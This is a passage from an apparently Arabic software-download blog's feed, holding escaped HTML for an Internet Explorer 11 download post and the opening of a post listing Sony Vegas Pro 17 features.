id=\"svg_12\/\"\u003E\u003Cg id=\"svg_13\/\"\u003E\u003Cg id=\"svg_14\/\"\u003E\u003Cg id=\"svg_15\/\"\u003E\u003Cg id=\"svg_16\/\"\u003E\u003Cg id=\"svg_17\/\"\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cdt class=\"left\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eالفئة\u003C\/dt\u003E\u003Cdd class=\"right\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003Eبرامج تصفح الإنترنت\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/li\u003E\u003Cli class=\"top_li\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; float: left; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\u003Cdl style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_1\" stroke=\"null\"\u003E\u003Cg id=\"language\" stroke=\"null\"\u003E\u003Cpath d=\"m10,0.14309c-5.4213,0 -9.85691,4.43561 -9.85691,9.85691s4.43561,9.85691 9.85691,9.85691s9.85691,-4.43561 9.85691,-9.85691s-4.43561,-9.85691 -9.85691,-9.85691zm6.80127,5.91415l-2.8585,0c-0.29571,-1.2814 -0.78855,-2.36566 -1.37997,-3.54849c1.77424,0.68998 3.35135,1.87281 4.23847,3.54849zm-6.80127,-3.94276c0.78855,1.18283 1.47854,2.46423 1.87281,3.94276l-3.74563,0c0.39428,-1.37997 1.08426,-2.75993 1.87281,-3.94276zm-7.58982,9.85691c-0.19714,-0.59141 -0.29571,-1.2814 -0.29571,-1.97138c0,-0.68998 0.09857,-1.37997 0.29571,-1.97138l3.35135,0c-0.09857,0.68998 -0.09857,1.2814 -0.09857,1.97138c0,0.68998 0.09857,1.2814 0.09857,1.97138l-3.35135,0zm0.78855,1.97138l2.8585,0c0.29571,1.2814 0.78855,2.36566 1.37997,3.54849c-1.77424,-0.68998 -3.35135,-1.87281 -4.23847,-3.54849zm2.8585,-7.88553l-2.8585,0c0.98569,-1.67567 2.46423,-2.8585 4.23847,-3.54849c-0.59141,1.18283 -1.08426,2.26709 -1.37997,3.54849zm3.94276,11.82829c-0.78855,-1.18283 -1.47854,-2.46423 -1.87281,-3.94276l3.74563,0c-0.39428,1.37997 -1.08426,2.75993 -1.87281,3.94276zm2.26709,-5.91415l-4.53418,0c-0.09857,-0.68998 -0.19714,-1.2814 -0.19714,-1.97138c0,-0.68998 0.09857,-1.2814 0.19714,-1.97138l4.63275,0c0.09857,0.68998 0.19714,1.2814 0.19714,1.97138c0,0.68998 -0.19714,1.2814 -0.29571,1.97138zm0.29571,5.51987c0.59141,-1.08426 1.08426,-2.26705 1.37997,-3.54849l2.8585,0c-0.88712,1.67567 -2.46423,2.8585 -4.23847,3.54849zm1.77424,-5.51987c0.09857,-0.68998 0.09857,-1.2814 0.09857,-1.97138c0,-0.68998 -0.09857,-1.2814 -0.09857,-1.97138l3.35135,0c0.19714,0.59141 0.29567,1.2814 0.29567,1.97138c0,0.68998 -0.09857,1.37997 -0.29567,1.97138l-3.35135,0z\" fill=\"#c5c5c5\" id=\"svg_2\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cg id=\"svg_3\/\"\u003E\u003Cg id=\"svg_4\/\"\u003E\u003Cg id=\"svg_5\/\"\u003E\u003Cg id=\"svg_6\/\"\u003E\u003Cg id=\"svg_7\/\"\u003E\u003Cg id=\"svg_8\/\"\u003E\u003Cg id=\"svg_9\/\"\u003E\u003Cg id=\"svg_10\/\"\u003E\u003Cg id=\"svg_11\/\"\u003E\u003Cg id=\"svg_12\/\"\u003E\u003Cg id=\"svg_13\/\"\u003E\u003Cg id=\"svg_14\/\"\u003E\u003Cg id=\"svg_15\/\"\u003E\u003Cg id=\"svg_16\/\"\u003E\u003Cg id=\"svg_17\/\"\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cdt class=\"left\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eاللغة\u003C\/dt\u003E\u003Cdd class=\"right\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; outline: 0px; user-select: auto !important;\"\u003Eالعربية\u003C\/span\u003E\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/li\u003E\u003Cli class=\"top_li\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; float: left; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\u003Cdl style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_19\" stroke=\"null\"\u003E\u003Ccircle cx=\"10\" cy=\"5.45272\" fill=\"#c5c5c5\" id=\"svg_2\" r=\"5.01769\" stroke=\"null\"\u003E\u003C\/circle\u003E\u003Cpath d=\"m10,10.47041c-5.02279,0 -9.09456,4.07177 -9.09456,9.09456l18.18912,0c0,-5.02279 -4.07177,-9.09456 -9.09456,-9.09456z\" fill=\"#c5c5c5\" id=\"svg_3\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Cg id=\"svg_4\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_5\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_6\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_7\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_8\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_9\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_10\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_11\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_12\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_13\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_14\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_15\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_16\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_17\/\" stroke=\"null\"\u003E\u003Cg id=\"svg_18\/\" stroke=\"null\"\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cdt class=\"left\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eالمؤلف\u003C\/dt\u003E\u003Cdd class=\"right\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003E\u003Ca href=\"https:\/\/windows.microsoft.com\/en-us\/internet-explorer\/download-ie\" rel=\"nofollow\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background: rgb(53, 135, 199); color: white; cursor: pointer; display: inline-block; outline: 0px; padding: 1px 5px; text-decoration-line: none; transition: all 500ms cubic-bezier(0.165, 0.84, 0.44, 1) 0s; user-select: auto !important; white-space: initial;\" target=\"_blank\"\u003E\u003Cspan style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; outline: 0px; user-select: auto !important;\"\u003EMicrosoft\u003C\/span\u003E\u003C\/a\u003E\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/li\u003E\u003Cli class=\"top_li half\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; float: left; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\u003Cdl style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_7\/\"\u003E\u003Cg id=\"svg_8\/\"\u003E\u003Cg id=\"svg_9\/\"\u003E\u003Cg id=\"svg_10\/\"\u003E\u003Cg id=\"svg_11\/\"\u003E\u003Cg id=\"svg_12\/\"\u003E\u003Cg id=\"svg_13\/\"\u003E\u003Cg id=\"svg_14\/\"\u003E\u003Cg id=\"svg_15\/\"\u003E\u003Cg id=\"svg_16\/\"\u003E\u003Cg id=\"svg_17\/\"\u003E\u003Cg id=\"svg_18\/\"\u003E\u003Cg id=\"svg_19\/\"\u003E\u003Cg id=\"svg_20\/\"\u003E\u003Cg id=\"svg_21\/\"\u003E\u003Cg id=\"svg_22\" stroke=\"null\"\u003E\u003Cg id=\"svg_1\" stroke=\"null\"\u003E\u003Cg id=\"svg_2\" stroke=\"null\"\u003E\u003Cpath d=\"m14.7789,9.14572c-0.09787,-0.21629 -0.31295,-0.35404 -0.54978,-0.35404l-2.41664,0l0,-7.85407c0,-0.3335 -0.27066,-0.60416 -0.60416,-0.60416l-2.41664,0c-0.3335,0 -0.60416,0.27066 -0.60416,0.60416l0,7.85407l-2.41664,0c-0.23683,0 -0.45191,0.13896 -0.54978,0.35404c-0.09908,0.21629 -0.06042,0.46883 0.09546,0.64766l4.22911,4.83327c0.11479,0.13171 0.28033,0.20662 0.45433,0.20662c0.174,0 0.33954,-0.07612 0.45433,-0.20662l4.22911,-4.83327c0.15708,-0.17762 0.19333,-0.43137 0.09546,-0.64766z\" fill=\"#c5c5c5\" id=\"svg_3\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003Cg id=\"svg_4\" stroke=\"null\"\u003E\u003Cg id=\"svg_5\" stroke=\"null\"\u003E\u003Cpath d=\"m16.64575,13.62495l0,3.62495l-13.2915,0l0,-3.62495l-2.41664,0l0,4.83327c0,0.6682 0.54133,1.20832 1.20832,1.20832l15.70814,0c0.6682,0 1.20832,-0.54012 1.20832,-1.20832l0,-4.83327l-2.41664,0z\" fill=\"#c5c5c5\" id=\"svg_6\" stroke=\"null\"\u003E\u003C\/path\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cdt class=\"left\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eالتنزيلات\u003C\/dt\u003E\u003Cdd class=\"right\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003E419,299\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/li\u003E\u003Cli class=\"top_li half\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; background: rgba(255, 255, 255, 0.5); border: 3px solid rgb(238, 238, 238); box-sizing: border-box; display: inline-table; float: left; font-family: Roboto, sans-serif; font-size: 16px; list-style: none; margin: 0px; min-height: 70px; outline: 0px; overflow: hidden; padding: 0px 10px; user-select: auto !important; vertical-align: top; width: 549.6px;\"\u003E\u003Cdl style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; margin: 15px 0px; outline: 0px; user-select: auto !important;\"\u003E\u003Csvg height=\"20\" width=\"20\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003E\u003Cg\u003E\u003Crect fill=\"none\" height=\"22\" id=\"canvas_background\" width=\"22\" x=\"-1\" y=\"-1\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg\u003E\u003Cg id=\"svg_1\" stroke=\"null\"\u003E\u003Cpath d=\"m14.8558,4.28184c0.75839,0 1.37271,-0.61025 1.37271,-1.36999l0,-1.43387c0,-0.76043 -0.61364,-1.37271 -1.37271,-1.37271s-1.37203,0.6116 -1.37203,1.37271l0,1.43455c0.00068,0.75907 0.61364,1.36931 1.37203,1.36931z\" fill=\"#c5c5c5\" id=\"svg_2\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Cpath d=\"m19.73233,2.47964l-2.76309,0l0,0.69791c0,1.15186 -0.93576,2.09033 -2.08965,2.09033c-1.15525,0 -2.08897,-0.93847 -2.08897,-2.09033l0,-0.69791l-5.5758,0l0,0.69791c0,1.15186 -0.93711,2.09033 -2.09033,2.09033s-2.08965,-0.93779 -2.08965,-2.09033l0,-0.69791l-2.78824,-0.03466l0,17.44976l1.39446,0l16.71991,0l1.39242,-0.00408l-0.02107,-17.41102zm-1.37271,16.0254l-16.71855,0l0,-11.14751l16.71991,0l0,11.14751l-0.00136,0z\" fill=\"#c5c5c5\" id=\"svg_3\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Cpath d=\"m5.10275,4.28184c0.75839,0 1.37339,-0.61025 1.37339,-1.36999l0,-1.43387c0,-0.76111 -0.615,-1.37271 -1.37339,-1.37271s-1.37135,0.6116 -1.37135,1.37271l0,1.43455c0,0.75907 0.61228,1.36931 1.37135,1.36931z\" fill=\"#c5c5c5\" id=\"svg_4\" stroke=\"null\"\u003E\u003C\/path\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93811\" id=\"svg_5\" stroke=\"null\" width=\"2.19566\" x=\"7.2189\" y=\"8.85324\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93811\" id=\"svg_6\" stroke=\"null\" width=\"2.1977\" x=\"10.76892\" y=\"8.85324\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93811\" id=\"svg_7\" stroke=\"null\" width=\"2.19566\" x=\"14.06139\" y=\"8.85324\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93675\" id=\"svg_8\" stroke=\"null\" width=\"2.19566\" x=\"7.2189\" y=\"12.07164\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93675\" id=\"svg_9\" stroke=\"null\" width=\"2.1977\" x=\"10.76892\" y=\"12.07164\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93675\" id=\"svg_10\" stroke=\"null\" width=\"2.19566\" x=\"14.06139\" y=\"12.07164\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93675\" id=\"svg_11\" stroke=\"null\" width=\"2.19566\" x=\"7.2189\" y=\"15.35392\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93675\" id=\"svg_12\" stroke=\"null\" width=\"2.1943\" x=\"3.73139\" y=\"12.07164\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93675\" id=\"svg_13\" stroke=\"null\" width=\"2.1943\" x=\"3.73139\" y=\"15.35392\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93675\" id=\"svg_14\" stroke=\"null\" width=\"2.1977\" x=\"10.76892\" y=\"15.35392\"\u003E\u003C\/rect\u003E\u003Crect fill=\"#c5c5c5\" height=\"1.93675\" id=\"svg_15\" stroke=\"null\" width=\"2.19566\" x=\"14.06139\" y=\"15.35392\"\u003E\u003C\/rect\u003E\u003C\/g\u003E\u003Cg id=\"svg_16\/\"\u003E\u003Cg id=\"svg_17\/\"\u003E\u003Cg id=\"svg_18\/\"\u003E\u003Cg id=\"svg_19\/\"\u003E\u003Cg id=\"svg_20\/\"\u003E\u003Cg id=\"svg_21\/\"\u003E\u003Cg id=\"svg_22\/\"\u003E\u003Cg id=\"svg_23\/\"\u003E\u003Cg id=\"svg_24\/\"\u003E\u003Cg id=\"svg_25\/\"\u003E\u003Cg id=\"svg_26\/\"\u003E\u003Cg id=\"svg_27\/\"\u003E\u003Cg id=\"svg_28\/\"\u003E\u003Cg id=\"svg_29\/\"\u003E\u003Cg id=\"svg_30\/\"\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/g\u003E\u003C\/svg\u003E\u003Cdt class=\"left\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; font-size: 14px; outline: 0px; user-select: auto !important;\"\u003Eالتاريخ\u003C\/dt\u003E\u003Cdd class=\"right\" style=\"-webkit-font-smoothing: antialiased !important; -webkit-tap-highlight-color: transparent; appearance: none; color: #707070; float: none; font-size: 14px; font-weight: 600; margin-left: 0px; margin-right: 0px; outline: 0px; overflow: hidden; user-select: auto !important; vertical-align: top; word-break: break-word;\"\u003E15.10.13\u003C\/dd\u003E\u003C\/dl\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arab4mix.net\/feeds\/1399967137240309909\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/09\/internet-explorer-11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1399967137240309909"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7707152277474149432\/posts\/default\/1399967137240309909"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arab4mix.net\/2020\/09\/internet-explorer-11.html","title":"Internet Explorer 11 تحميل متصفح انترنت اكسبلورر للويندوز"}],"author":[{"name":{"$t":"⏩Amr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12258778815235709838"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJ7S97ps77LHgZRaPXJIPHgpLrDt6dCnbQJR8C_60IiFHlfjveWO2BsWidgcgW_KcONGfskWxTe_p85-W58OUtomJyNPmcjSHxe-EpF4kOFhguLqK9QEIizNJYsavG\/s113\/IMG_0113.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjy3sFWDBuqovkW_yuHO__9T4pSNmd1CkN_9iIR_HJalFM8xLCETdpGNvfmNAtuQE_VmUVqjUnxzyAM96jzuzST5yOp6x-nQKMr-OXBkXFLU3D-ToGgN0lXspjVeJC54vRW9l3P-jcTYIk\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7707152277474149432.post-260247929091765851"},"published":{"$t":"2020-05-12T09:22:00.001+03:00"},"updated":{"$t":"2020-06-05T17:45:42.600+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"free-programs"}],"title":{"type":"text","$t":"تحميل محرر الفيديو الشهير سونى فيغاس برو الاصدار الاخير مجانا - Sony Vegas Pro 17 | Last Build 421"},"content":{"type":"html","$t":"\u003Cdiv dir=\"rtl\" style=\"text-align: right;\" trbidi=\"on\"\u003E\n\u003Cspan style=\"background-color: white; text-align: start;\"\u003E\u003Cspan style=\"color: #0d465b; font-family: \u0026quot;droid arabic naskh\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 15px;\"\u003Eسونى فيغاس برو Sony Vegas Pro 17 | Last Build 421\u0026nbsp;من شركة Magix، يعتبر\u0026nbsp; من أشهر برامج تحرير و تعديل الفيديو بل و أكثرها سهولة،و هذه احدى افضل نقاط قوته ، سهولة الاستخدام و قوة الاداء و الانتاج ، نال البرنامج جوائز كثيرة منها أفضل برنامج مونتاج عام 2016 من قبل أحد المواقع المتخصصة.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr style=\"background-color: white; color: #0d465b; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-align: start; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\n\u003Cbr style=\"background-color: white; color: #0d465b; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-align: start; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMydbHhg1xJnEP1QbUe_T55JO2WDHtJNovYaxs41hvhIiHxqftkaIqlfmkSTsFr6TUUn3NodNlzQT6TStqHVeJnD9wh5Hn71DKBVBZu4iFcBG0RP4-vqj68YhTLRwmT7nNIFo5bvFwbSo\/s1600\/Magix-Vegas-pro-17-1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1280\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMydbHhg1xJnEP1QbUe_T55JO2WDHtJNovYaxs41hvhIiHxqftkaIqlfmkSTsFr6TUUn3NodNlzQT6TStqHVeJnD9wh5Hn71DKBVBZu4iFcBG0RP4-vqj68YhTLRwmT7nNIFo5bvFwbSo\/s320\/Magix-Vegas-pro-17-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3 style=\"background-color: white; color: #010101; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, sans-serif; margin: 0px 0px 15px; outline: 0px; padding: 0px; position: relative; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n• مميزات برنامج فيغاس برو\u0026nbsp;\u003Cspan style=\"color: white; outline: 0px; transition: all 0.3s ease 0s;\"\u003EVegas pro\u003C\/span\u003E\u003C\/h3\u003E\n\u003Cspan style=\"background-color: white; color: #0d465b; font-family: \u0026quot;droid arabic naskh\u0026quot; , sans-serif; font-size: 15px;\"\u003E1- توفر أدوات لتحرير الفيديو وأدوات لتحرير الصوت في برنامج واحد، وتوفير فلاتر ومؤثرات بصرية وسمعية لكل منهما، وبأحدث أنظمة الفيديو والصوت، مما يوفر بيئة متكاملة لإنتاج الأفلام أو الكليبات.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #0d465b; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-align: start; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\n2- يتميز بسهولة إنشاء العديد من مسارات الفيديو ومسارات الصوت، وإدراج مقاطع الفيديو والصوت بمستويات جودة مختلفة داخل المشروع الواحد.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #0d465b; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-align: start; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #0d465b; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-align: start; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n3-\u0026nbsp; تحديث البرنامج في إصداراته المتعاقبة ليتوافق مع أحدث صيغ الفيديو والصوت والتشفير والضغط، والتعامل مع أحدث الكاميرات والملفات الخام ذات الأحجام العالية، وقدرة البرنامج على إنتاج مشاريع كبيرة.\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\n4- استخدام بعض الأدوات والأوامر في عمليات المونتاج وتحرير الفيديو، كعمليات تقسيم الأحداث (أي مقاطع الفيديو والصوت) واستعادة الأجزاء المحذوفة.\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #0d465b; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-align: start; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #0d465b; font-family: \u0026quot;Droid Arabic Naskh\u0026quot;, sans-serif; font-size: 15px; outline: 0px; text-align: start; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n5- سهولة استخدام طريقة السحب والإسقاط على المسار نفسه أو من مسار لآخر، وكذلك سهولة عمليات تسريع وتبطئ السرعات.\u003Cbr \/\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\n6- يتوفر بالبرنامج العديد من المزايا المتوفرة في أغلب برامج المونتاج الاحترافية- مثل إضافة وتحرير الانتقالات والتأثيرات، وإمكانية رسم الأقنعة، وإضافة التأثيرات ثلاثية الأبعاد، والتحكم في الكروما (أو ما يعرف بالخلفية الخضراء) وإلغاء اهتزازات الفيديو، وتوفير أنماط متعددة في كتابة وتنسيق وتحريك النصوص، وإمكانية المزج والتركيب بين التراكات. و الكثير من المزايا الاخرى .\u003Cbr \/\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"outline: 0px; transition: all 0.3s ease 0s; user-select: auto !important;\"\u003E\n\u003Ch4 style=\"color: #010101; margin: 0px 0px 15px; outline: 0px; 